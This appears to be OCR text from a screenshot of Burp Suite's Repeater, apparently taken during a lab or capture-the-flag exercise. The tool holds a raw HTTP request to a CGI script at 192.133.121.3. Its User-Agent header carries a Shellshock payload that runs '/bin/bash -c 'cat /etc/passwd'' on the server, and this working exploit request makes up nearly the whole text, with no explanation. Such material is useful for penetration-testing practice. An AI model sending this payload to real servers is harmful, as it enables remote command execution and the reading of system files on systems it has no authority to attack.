 192.133.121.3/gettime.cg
192.133.121.3/gettime.cgi
The Website will be online in 0d 23h 41m 25s
Burp Suite Community Edition v2020.1 - Temp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proje
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.133.121.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11